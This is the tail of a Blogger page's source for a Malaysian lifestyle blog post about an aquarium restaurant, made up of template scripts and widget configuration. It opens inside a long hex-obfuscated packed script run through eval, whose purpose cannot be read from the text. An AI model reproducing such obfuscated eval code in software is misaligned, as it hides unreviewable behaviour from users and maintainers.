5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x4a\x22\x5d\x3b\x31\x58\x28\x31\x48\x28\x31\x49\x2c\x31\x46\x2c\x31\x76\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x45\x28\x31\x76\x3c\x31\x46\x3f\x31\x41\x5b\x34\x5d\x3a\x31\x43\x28\x31\x52\x28\x31\x76\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4e\x5b\x31\x41\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x54\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x41\x5b\x34\x5d\x5b\x31\x41\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4b\x28\x31\x76\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x76\x29\x5d\x3d\x31\x44\x5b\x31\x76\x5d\x7c\x7c\x31\x43\x28\x31\x76\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x48\x28\x31\x43\x29\x7b\x31\x45\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x48\x28\x29\x7b\x31\x45\x20\x31\x41\x5b\x37\x5d\x7d\x3b\x31\x76\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x76\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x44\x5b\x31\x76\x5d\x29\x7b\x31\x49\x3d\x31\x49\x5b\x31\x41\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x41\x5b\x38\x5d\x2b\x31\x43\x28\x31\x76\x29\x2b\x31\x41\x5b\x38\x5d\x2c\x31\x41\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x49\x7d\x28\x31\x41\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x41\x5b\x33\x5d\x5b\x31\x41\x5b\x32\x5d\x5d\x28\x31\x41\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x78\x33\x33\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x33\x42\x7c\x78\x33\x34\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x44\x7c\x78\x34\x37\x7c\x78\x35\x42\x7c\x78\x32\x33\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x37\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x5f\x30\x78\x38\x30\x33\x39\x78\x33\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x5f\x30\x78\x33\x38\x38\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x30\x33\x39\x78\x35\x7c\x5f\x30\x78\x38\x30\x33\x39\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x38\x30\x33\x39\x78\x32\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x38\x30\x33\x39\x78\x31\x7c\x5f\x30\x78\x38\x30\x33\x39\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x32\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UBwEbn);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function() {
var fixedFooter = function() {
        var footerHeight = $('#footer-wrapper').innerHeight();
        var contentMargin = $('#overlap-wrapper');
        contentMargin.css({
            "margin-bottom" : footerHeight
        });
  }
 $(document).ready(function() {
        fixedFooter();
 });
});
function shortCodeIfy(e, t, a) {
	for(var s = e.split("$"), i = /[^{\}]+(?=})/g, r = 0; r < s.length; r++) {
		var o = s[r].split("=");
		if(o[0].trim() == t) return null != (a = o[1]).match(i) && String(a.match(i)).trim()
	}
	return !1
}
$(".post-body a").each(function() {
	var e = $(this),
		t = e.html(),
		a = t.toLowerCase(),
		s = shortCodeIfy(t, "text"),
		i = shortCodeIfy(t, "icon"),
		r = shortCodeIfy(t, "color");
	a.match("getbutton") && 0 != s && (e.addClass("button btn").text(s), 0 != i && e.addClass(i), 0 != r && e.addClass("colored-button").attr("style", "background-color:" + r + ";"))
}),$(".post-body b").each(function() {
	var e = $(this),
		t = e.text(),
		a = t.toLowerCase().trim();
	a.match("{tocify}") && (t = 0 != shortCodeIfy(t, "title") ? shortCodeIfy(t, "title") : "Table of Contents", e.replaceWith('<div class="tocify-wrap"><div class="tocify-inner"><a href="javascript:;" class="tocify-title" role="button" title="' + t + '"><span class="tocify-title-text">' + t + '</span></a><ol id="tocify"></ol></div></div>'), $(".tocify-title").each(function(e) {
		(e = $(this)).on("click", function() {
			e.toggleClass("is-expanded"), $("#tocify").slideToggle(170)
		})
	}), $("#tocify").toc({
		content: "#post-body",
		headings: "h2,h3,h4"
	}), $("#tocify li a").each(function(e) {
		(e = $(this)).click(function() {
			return $("html,body").animate({
				scrollTop: ($(e.attr("href")).offset().top) - 20
			}, 500), !1
		})
	})), a.match("{contactform}") && (e.replaceWith('<div class="contact-form"/>'), $(".contact-form").append($("#ContactForm1")))
}), $(".post-body blockquote").each(function() {
	var e = $(this),
		t = e.text().toLowerCase().trim(),
		a = e.html();
	if(t.match("{alertsuccess}")) {
		const t = a.replace("{alertSuccess}", "");
		e.replaceWith('<div class="alert-message alert-success">' + t + "</div>")
	}
	if(t.match("{alertinfo}")) {
		const t = a.replace("{alertInfo}", "");
		e.replaceWith('<div class="alert-message alert-info">' + t + "</div>")
	}
	if(t.match("{alertwarning}")) {
		const t = a.replace("{alertWarning}", "");
		e.replaceWith('<div class="alert-message alert-warning">' + t + "</div>")
	}
	if(t.match("{alerterror}")) {
		const t = a.replace("{alertError}", "");
		e.replaceWith('<div class="alert-message alert-error">' + t + "</div>")
	}
	if(t.match("{codebox}")) {
		const t = a.replace("{codeBox}", "");
		e.replaceWith('<pre class="code-box">' + t + "</pre>")
	}
}), $("#post-body iframe").each(function() {
		var e = $(this);
		e.attr("src").match("www.youtube.com") && e.wrap('<div class="responsive-video-wrap"/>')
	})
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<script>
//<![CDATA[ 
// var contentContainer = document.querySelectorAll(".post-body")[0].id = "toc-container";
var contentContainer = document.querySelectorAll(".post-body")[0];
const dataTracking = contentContainer.setAttribute("data-tracking-container", "true");
var headings = contentContainer.querySelectorAll("h1,h2,h3,h4,h5,h6");
var showtoc = contentContainer.querySelectorAll(".post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6");
if (headings.length > 3) {
for (i = 0; i <= showtoc.length - 1; i++) {
var tocauto = showtoc[i];  
tocauto.insertAdjacentHTML('beforebegin','<div class="toc-auto"><input id="toc-sh" type="checkbox"><label class="toc-title" for="toc-sh">Table of Contents</label><div class="toc" id="toc"></div></div>');
tocatr = document.querySelectorAll(".toc-auto")[0];
tocatr.setAttribute('data-tracking-container', 'true');
var toptoc = document.querySelectorAll(".toc-auto");
[].filter.call(toptoc, function(tocselection) {
    return ![].some.call(tocselection.attributes, function(attr) {
        return /^data-tracking-container/i.test(attr.name);
    });
}).forEach(function(tocselection) {
    tocselection.parentNode.removeChild(tocselection);
});};}
class TableOfContents {
    constructor({ from, to }) {
        this.fromElement = from;
        this.toElement = to;
        // Get all the ordered headings.
        this.headingElements = this.fromElement.querySelectorAll("h1, h2, h3, h4, h5, h6");
        this.tocElement = document.createElement("div");
    }
    getMostImportantHeadingLevel() {
        let mostImportantHeadingLevel = 6;
        for (let i = 0; i < this.headingElements.length; i++) {
            let headingLevel = TableOfContents.getHeadingLevel(this.headingElements[i]);
            mostImportantHeadingLevel = (headingLevel < mostImportantHeadingLevel) ?
                headingLevel : mostImportantHeadingLevel;
        }
        return mostImportantHeadingLevel;
    }
    static generateId(headingElement) {
        return headingElement.textContent.toLowerCase().replace(/ /g,"_").replace(/\//g,"_").replace(/&lt;/g,"").replace(/&gt;/g,"").replace(/&amp;/g,"").replace(/&amp;nbsp;/g,"").replace(/&nbsp;/g,"").replace(/\xA0/g,"").replace(/[\n\r\f]+/g, "").replace(/[.,\#!$%\^&\*;:{}=\-@`~()<>?"'“+”]/g,"");
    }
    static getHeadingLevel(headingElement) {
        switch (headingElement.tagName.toLowerCase()) {
            case "h1": return 1;
            case "h2": return 2;
            case "h3": return 3;
            case "h4": return 4;
            case "h5": return 5;
            case "h6": return 6;
            default: return 1;
        }
    }

    generateToc() {
        let currentLevel = this.getMostImportantHeadingLevel() - 1,
            currentElement = this.tocElement;

        for (let i = 0; i < this.headingElements.length; i++) {
            let headingElement = this.headingElements[i],
                headingLevel = TableOfContents.getHeadingLevel(headingElement),
                headingLevelDifference = headingLevel - currentLevel,
                linkElement = document.createElement("a");

            if (!headingElement.id) {
                headingElement.id = TableOfContents.generateId(headingElement);
            }
            linkElement.href = `#${headingElement.id}`;
            linkElement.textContent = headingElement.textContent;

            if (headingLevelDifference > 0) {
                for (let j = 0; j < headingLevelDifference; j++) {
                    let listElement = document.createElement("ul"),
                        listItemElement = document.createElement("li");
                    listElement.appendChild(listItemElement);
                    currentElement.appendChild(listElement);
                    currentElement = listItemElement;
                }
                currentElement.appendChild(linkElement);
            } else {
                for (let j = 0; j < -headingLevelDifference; j++) {
                    currentElement = currentElement.parentNode.parentNode;
                }
                let listItemElement = document.createElement("li");
                listItemElement.appendChild(linkElement);
                currentElement.parentNode.appendChild(listItemElement);
                currentElement = listItemElement;
            }

            currentLevel = headingLevel;
        }

        this.toElement.appendChild(this.tocElement.firstChild);
    }
}
document.addEventListener("DOMContentLoaded", () =>
    new TableOfContents({
        from: document.querySelector(".post-body"),
        to: document.querySelector(".toc")
    }).generateToc()
);

//]]>
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6tUvZnLzlqXsrbwj2GMIXk4vgFSw:1769027396726';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5529222233213102063','//www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html','5529222233213102063');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5529222233213102063', 'title': 'LIFE WITH LOVE ', 'url': 'https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html', 'canonicalUrl': 'https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html', 'homepageUrl': 'https://www.nonasani.com/', 'searchUrl': 'https://www.nonasani.com/search', 'canonicalHomepageUrl': 'https://www.nonasani.com/', 'blogspotFaviconUrl': 'https://www.nonasani.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-Z54DVRJMDQ', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIFE WITH LOVE  - Atom\x22 href\x3d\x22https://www.nonasani.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LIFE WITH LOVE  - RSS\x22 href\x3d\x22https://www.nonasani.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIFE WITH LOVE  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5529222233213102063/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIFE WITH LOVE  - Atom\x22 href\x3d\x22https://www.nonasani.com/feeds/1378188032980602625/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6339912542115724', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1378188032980602625', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s72-c/276817_169623586449806_36978129_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s1600/276817_169623586449806_36978129_n.jpg', 'pageName': 'Restoran lain daripada lain ! restoran akuarium !', 'pageTitle': 'LIFE WITH LOVE : Restoran lain daripada lain ! restoran akuarium !', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Restoran lain daripada lain ! restoran akuarium !', 'description': 'Blog about love, food, beauty, fashion and some personal tips about holidays.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s1600/276817_169623586449806_36978129_n.jpg', 'url': 'https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1378188032980602625}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'LIFE WITH LOVE  (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1378188032980602625', 'title': 'Restoran lain daripada lain ! restoran akuarium !', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHaP_3nK3hysVzPTqoWUs9CyxjdzV153KPvJRLlhGpkIa5pbANt9oc1lASz03VZbZ_tqeB77ZPetGwuaiWhfFARHewGeDAAwrSdJLdI3fDPQM1upcmPfga3K4gS7PSLNYAgj75w7xlJzQ/s1600/276817_169623586449806_36978129_n.jpg', 'showInlineAds': true}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'On'}]}, {'regionName': 'footer2', 'items': [{'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'comments', 'label': 'Comments'}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'On'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'The Author', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML1'}, {'title': 'Total Pageviews', 'type': 'Stats', 'sectionId': 'sidebar2', 'id': 'Stats1'}, {'title': 'My Followers', 'type': 'Followers', 'sectionId': 'sidebar2', 'id': 'Followers1'}, {'title': 'Blog Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive1'}, {'title': 'Popular Posts This Week', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts2', 'posts': [{'title': 'Himpunan 10 Tazkirah Ringkas ', 'id': 8456370085645438806}, {'title': 'Bacaan Doa Qunut Subuh Dan Hukum Membacanya', 'id': 3680119424916535104}, {'title': 'Lirik Lagu Dalam Diam by Mojack Hafiz bersama Zynakal feat. Zamir Harith', 'id': 380995755051008946}, {'title': 'Sarapan Mihun Dan Mee Goreng Di Hujung Minggu', 'id': 660876783011121428}, {'title': 'Lirik Lagu Lukisan Nyanyian El Riss', 'id': 1019543082654883541}]}, {'title': 'JDT Blogger Team', 'type': 'Image', 'sectionId': 'sidebar2', 'id': 'Image1'}, {'title': 'Contact Me', 'type': 'ContactForm', 'sectionId': 'sidebar2', 'id': 'ContactForm2'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
